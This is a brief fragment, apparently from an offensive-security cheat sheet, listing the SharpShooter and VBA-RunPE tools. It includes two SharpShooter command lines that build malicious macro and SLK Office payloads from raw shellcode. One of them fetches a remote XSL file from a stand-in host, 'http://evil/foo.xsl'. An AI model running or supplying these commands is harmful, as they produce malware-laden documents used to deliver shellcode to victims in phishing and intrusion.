 • SharpShooter (https://github.com/mdsecactivebreach/SharpShooter)
SharpShooter.py --stageless --dotnetver 2 --payload macro --
output foo --rawscfile payload.bin --com xslremote --awlurl
http://evil/foo.xsl
SharpShooter.py --payload slk --output foo --rawscfile
payload.bin
• VBA-RunPE (https://github.com/itm4n/VBA-RunPE/)